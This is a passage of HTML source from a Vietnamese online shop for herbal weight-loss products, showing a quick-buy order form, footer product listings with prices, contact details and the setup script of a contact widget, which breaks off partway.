                                                    <input name="require_district" id="require_district" type="hidden" value="0"/>
                                                </div>
                                                <div class="popup-customer-info-item-3-33">
                                                    <select class="customer-xa" name="customer-xa" id="devvn_ward">
                                                        <option value="">Xã/Phường</option>
                                                    </select>
                                                    <input name="require_village" id="require_village" type="hidden" value="0"/>
                                                </div>
                                            </div>
                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <input type="text" class="customer-address" name="customer-address" placeholder="Số nhà, tên đường "/>
                                                </div>
                                            </div>
                                                                                                                            
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                <div class="popup-customer-info-title customer_coupon_title paymentmethob_title">Hình thức thanh toán</div>
                                        <div class="popup-customer-info-group popup-customer-info-radio paymentmethob-wrap">
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="cod" checked/>
                                                    <span>Trả tiền mặt khi nhận hàng</span>
                                                </label>
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="bacs" />
                                                    <span>Chuyển khoản ngân hàng</span>
                                                </label>
                                                                                    </div>
                                                                                                                                                                <div class="popup-customer-info-group customer_coupon_wrap">
                                            <div class="popup-customer-info-title customer_coupon_title">Mã giảm giá</div>
                                            <div class="popup-customer-info-group customer_coupon_field">
                                                <div class="popup-customer-info-item-2-3">
                                                    <input type="text" class="customer-coupon" name="customer-coupon" placeholder="Mã giảm giá"/>
                                                </div>
                                                <div class="popup-customer-info-item-2-1">
                                                    <button type="button" class="apply_coupon">Áp dụng</button>
                                                </div>
                                            </div>
                                            <div class="popup-customer-info-group customer_coupon_field_mess">
                                                <div class="quickbuy_coupon_mess"></div>
                                                <div class="quickbuy_coupon_mess_amout">Coupon: -<span class="quickbuy_coupon_amout"></span></div>
                                                <input type="hidden" name="coupon_amout_val" class="coupon_amout_val" value="">
                                            </div>
                                        </div>
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="879">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Muộn nhất</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://tienhanh.vn/shop/tra-thao-moc-ca-gai-leo-t-h/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2024/12/Tra-Thao-Moc-Ca-Gai-Leo-T.H-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2024/12/Tra-Thao-Moc-Ca-Gai-Leo-T.H-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2024/12/Tra-Thao-Moc-Ca-Gai-Leo-T.H-400x400.jpg 400w, https://tienhanh.vn/wp-content/uploads/2024/12/Tra-Thao-Moc-Ca-Gai-Leo-T.H-280x280.jpg 280w, https://tienhanh.vn/wp-content/uploads/2024/12/Tra-Thao-Moc-Ca-Gai-Leo-T.H.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Trà Thảo Mộc Cà Gai Leo T.H</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>195.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://tienhanh.vn/shop/giam-can-vip-x2-tien-hanh-2024/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2024/06/Giam-can-Vip-X2-Tien-Hanh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2024/06/Giam-can-Vip-X2-Tien-Hanh-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2024/06/Giam-can-Vip-X2-Tien-Hanh-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giảm Cân Vip X2 Tiến Hạnh</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>575.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://tienhanh.vn/shop/sam-yen-plus-tien-hanh/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2023/05/Sam-Yen-Plus-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2023/05/Sam-Yen-Plus-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2023/05/Sam-Yen-Plus-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Tăng Cân Sâm Yến Plus Tiến Hạnh</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>475.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>450.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Bán chạy</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://tienhanh.vn/shop/thao-moc-giam-can-tien-hanh/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2021/04/Giam-Can-Tien-Hanh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2021/04/Giam-Can-Tien-Hanh-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2021/04/Giam-Can-Tien-Hanh-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thảo Mộc Giảm Cân Tiến Hạnh Mẫu Mới 2024</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>575.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://tienhanh.vn/shop/giam-can-son-ly-body-plus-tien-hanh/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2022/02/Son-Ly-Body-Plus-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2022/02/Son-Ly-Body-Plus-1-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2022/02/Son-Ly-Body-Plus-1-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giảm Cân Sờn Lỳ Body Plus - Tiến Hạnh</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>950.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://tienhanh.vn/shop/giam-can-vip-x2-tien-hanh-2024/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2024/06/Giam-can-Vip-X2-Tien-Hanh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2024/06/Giam-can-Vip-X2-Tien-Hanh-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2024/06/Giam-can-Vip-X2-Tien-Hanh-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giảm Cân Vip X2 Tiến Hạnh</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>575.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">Xếp hạng</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://tienhanh.vn/shop/thuoc-giam-can-tien-hanh/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2020/08/cách-dùng-thuốc-giảm-cân-tiến-hạnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thuốc giảm cân tiến hạnh" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2020/08/cách-dùng-thuốc-giảm-cân-tiến-hạnh-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2020/08/cách-dùng-thuốc-giảm-cân-tiến-hạnh-280x280.jpg 280w, https://tienhanh.vn/wp-content/uploads/2020/08/cách-dùng-thuốc-giảm-cân-tiến-hạnh-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thuốc Giảm Cân Tiến Hạnh</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>550.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://tienhanh.vn/shop/thao-moc-giam-can-tien-hanh/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2021/04/Giam-Can-Tien-Hanh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2021/04/Giam-Can-Tien-Hanh-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2021/04/Giam-Can-Tien-Hanh-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thảo Mộc Giảm Cân Tiến Hạnh Mẫu Mới 2024</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>575.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/">
		<img width="100" height="100" src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-100x100.jpg 100w, https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Bánh Ăn Kiêng Mi Nhon Be Healthy</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>265.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Thông tin liên hệ</span><div class="is-divider small"></div>
		<p><strong>Địa chỉ:</strong> 68 Nguyễn Cơ Thạch, Cầu Diễn, Nam Từ Liêm, Hà Nội</p>
<p><strong>Email: </strong>Info@TienHanh.VN</p>
<p><strong>Facebook:</strong> <a href="https://FB.Com/ThaoMocGiamCanTH">https://fb.com/ThaoMocGiamCanTH</a></p>
<div class="social-icons follow-icons" ><a href="https://facebook.com/ThaoMocGiamCanTH" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:Info@TienHanh.VN" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCBSK46X7AehrGB9_1DIuvgw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		<div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://tienhanh.vn/product-tag/banh-an-kieng/" class="tag-cloud-link tag-link-82 tag-link-position-1" style="font-size: 8pt;" aria-label="Bánh ăn kiêng (1 sản phẩm)">Bánh ăn kiêng</a>
<a href="https://tienhanh.vn/product-tag/ca-gai-leo/" class="tag-cloud-link tag-link-92 tag-link-position-2" style="font-size: 8pt;" aria-label="cà gai leo (1 sản phẩm)">cà gai leo</a>
<a href="https://tienhanh.vn/product-tag/giam-can/" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 8pt;" aria-label="Giảm Cân (1 sản phẩm)">Giảm Cân</a>
<a href="https://tienhanh.vn/product-tag/mi-nhon-be-healthy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 8pt;" aria-label="Mi Nhon Be Healthy (1 sản phẩm)">Mi Nhon Be Healthy</a>
<a href="https://tienhanh.vn/product-tag/sam-yen-plus/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 8pt;" aria-label="Sâm Yến Plus (1 sản phẩm)">Sâm Yến Plus</a>
<a href="https://tienhanh.vn/product-tag/tang-can-tien-hanh/" class="tag-cloud-link tag-link-76 tag-link-position-6" style="font-size: 8pt;" aria-label="Tăng Cân Tiến Hạnh (1 sản phẩm)">Tăng Cân Tiến Hạnh</a></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="box has-hover has-hover box-text-bottom"><div class="box-image" style="width:46%;"><div class=""> <img width="280" height="280" src="/wp-content/uploads/2020/03/logofoot.png" class="attachment- size- lazyloading" alt="logo" srcset="/wp-content/uploads/2020/03/logofoot.png 280w, /wp-content/uploads/2020/03/logofoot.png 100w" sizes="(max-width: 280px) 100vw, 280px" data-was-processed="true"></div></div><div class="box-text text-center"><div class="box-text-inner"><p style="text-align: center;"><strong><span style="font-size: 120%;">THẢO MỘC XANH</span></strong></p><p style="text-align: center;"><strong><span style="font-size: 120%;">CHĂM SÓC SỨC KHỎE CỘNG ĐỒNG</span></strong></p></div></div></div></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2025 © <strong>Đông Y Gia Truyền Tiến Hạnh</strong>      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://tienhanh.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-248"><a href="https://tienhanh.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-233"><a href="https://tienhanh.vn/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://tienhanh.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="account-item has-icon menu-item">
<a href="https://tienhanh.vn/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<style type="text/css">
        .arcontactus-widget .messangers-block{
        background-color: #ffffff;
    }
    .arcontactus-widget .messangers-block::before{
        border-top-color: #ffffff;
    }
    .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{
        color:  #3b3b3b;
    }
    .messangers-block .messanger:hover p, .messangers-block .messanger:hover .arcu-item-label{
        color:  #3b3b3b;
    }
    .messangers-block .messanger:hover{
        background-color:  #f0f0f0;
    }
    .arcontactus-widget .messanger p .arcu-item-subtitle, .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle{
        color:  #787878;
    }
    .arcontactus-widget .messanger:hover p .arcu-item-subtitle, .arcontactus-widget .messanger:hover .arcu-item-label .arcu-item-subtitle{
        color:  #787878;
    }
#arcontactus-message-callback-phone-submit{
    font-weight: normal;
}
    .grecaptcha-badge{
        display: none;
    }
    .arcontactus-widget.right.arcontactus-message{
                            right: 20px;
            }
    .arcontactus-widget.right.arcontactus-message{
        bottom: 20px;
    }
    .arcontactus-widget .messangers-block, .arcontactus-widget .arcontactus-prompt, .arcontactus-widget .callback-countdown-block{
        box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    }
.arcontactus-widget .arcontactus-message-button .pulsation{
    -webkit-animation-duration:2s;
    animation-duration: 2s;
}
#ar-zalo-chat-widget{
    display: none;
}
#ar-zalo-chat-widget.active{
    display: block;
}
.arcontactus-widget .messangers-block,
.arcontactus-widget .arcu-popup{
            width: 300px;
    }
.messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{
    }
.arcontactus-widget .callback-countdown-block{
    width: 360px;
}

.arcontactus-widget.no-bg .messanger .arcu-item-label{
    background: #ffffff;
}
.arcontactus-widget.no-bg .messanger:hover .arcu-item-label{
    background: #f0f0f0;
}
.arcontactus-widget.no-bg .messanger .arcu-item-label:before,
.arcontactus-widget.no-bg .messanger:hover .arcu-item-label:before{
    border-left-color: #f0f0f0;
}
.arcontactus-widget.left.no-bg .messanger:hover .arcu-item-label:before{
    border-right-color: #f0f0f0;
    border-left-color: transparent;
}

    .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{
        box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    }

@media(max-width: 428px){
    .arcontactus-widget.right.arcontactus-message.opened,
    .arcontactus-widget.right.arcontactus-message.open,
    .arcontactus-widget.right.arcontactus-message.popup-opened{
        left: 0;
        right: 0;
        bottom: 0;
    }
}</style>
<div id="arcontactus"></div>
                
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var tawkToHideInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var arcuOptions;
    var hideCustomerChatInterval;
            var arCuMessages = ["Ch\u00e0o b\u1ea1n !","B\u1ea1n c\u00f3 th\u1eafc m\u1eafc g\u00ec kh\u00f4ng ?","Vui l\u00f2ng s\u1eed d\u1ee5ng n\u00fat n\u00e0y<br \/>\n\u0111\u1ec3 li\u00ean h\u1ec7 v\u1edbi ch\u00fang t\u00f4i !"];
        var arCuLoop = true;;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');
            jQuery('#arcu-callback-form').append(arCUVars._wpnonce);
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('flipInY');
            }, 1000);
                                                    if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
                                });
        jQuery('#arcontactus').on('arcontactus.closeMenu', function(){
            arCuCreateCookie('arcumenu-closed', 1, 1);
        });
                    jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });
            jQuery('#arcontactus').on('arcontactus.openCallbackPopup', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                    }
            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-1';
                                    arcItem.class = 'msg-item-facebook-messenger';
            arcItem.title = "Nhắn tin Facebook";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z"></path></svg>';
                            arcItem.href = 'https://m.me/ThaoMocGiamCanTH';
                                    arcItem.color = '#139DF8';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-10';
                                    arcItem.class = 'msg-item-zalo';
            arcItem.title = "Nhắn tin Zalo";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"/></svg>';
                            arcItem.href = 'https://zalo.me/0559364972';
                                    arcItem.color = '#0068FF';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-9';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Yêu cầu gọi lại";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'callback';
                                    arcItem.color = '#4EB625';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope';
            arcItem.title = "Gửi Email";
